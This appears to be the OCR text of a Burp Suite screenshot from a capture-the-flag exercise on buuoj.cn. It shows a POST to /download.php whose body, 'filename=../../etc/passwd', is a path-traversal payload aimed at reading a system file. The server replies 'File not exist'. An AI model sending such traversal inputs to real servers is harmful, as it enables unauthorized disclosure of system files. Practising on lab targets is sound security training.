 Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host:
10ff5f8d-f5f1-4b77-bc71-4177876c540f.node5.buuoj.cn:81
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
7 Origin:
http://10ff5f8d-f5f1-4b77-bc71-4177876c540f.node5.buuoj.
cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://10ff5f8d-f5f1-4b77-bc71-4177876c540f.node5.buuoj.
cn:81/gslphp3tupianma.png
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=9ac8ec0d2381aca601961e1f62b80634
14 Connection: close
15
16 filename=../../etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 02 Jun 2024 14:42:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Cache-Control: no-cache
12 Content-Length: 14
13
14 File not exist